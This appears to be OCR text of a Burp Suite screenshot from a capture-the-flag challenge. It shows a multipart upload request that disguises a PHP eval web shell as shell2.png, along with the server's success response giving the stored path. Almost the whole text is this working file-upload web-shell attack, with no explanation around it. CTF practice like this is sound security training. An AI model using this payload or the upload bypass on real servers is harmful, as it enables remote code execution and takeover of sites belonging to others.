 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------17876061263708893077344644206
6
9 Content-Length: 249
10 Origin:
http://beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show
11 Connection: close
12 Referer:
http://beade32d-a17d-4dd0-9a5e-600ff51ca81a.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------178760612637088930773446442066
17 Content-Disposition: form-data; name="file"; filename="shell2.png
"
18 Content-Type: image/png
19
20 <?=
21 @eval($_POST{'a'});
22 ?>
23
24 -----------------------------178760612637088930773446442066--
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 07:44:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 37
8
9 {"code":0,"msg":"upload\/shell2.png"}
Inspect
Request
Request
Request
Request
Request
Respons